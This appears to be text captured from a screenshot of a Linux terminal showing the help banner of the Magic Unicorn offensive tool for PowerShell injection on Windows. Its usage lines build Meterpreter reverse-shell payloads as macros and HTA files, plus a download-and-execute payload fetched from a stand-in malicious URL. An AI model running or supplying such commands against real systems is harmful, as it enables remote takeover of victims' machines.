 root@stronghold: /home/relik/Desktop/git/unicorn
En
12:34 PM
git
Stuff
BDS
cobaltstrike
hostapd-2.2
-------------------- Magic Unicorn Attack Vector v2.6 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec exe=test.exe url=http://badurl.com/payload.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 macro
HTA Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 hta
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Help Menu: python unicorn.py --help
root@stronghold:/home/relik/Desktop/git/unicorn#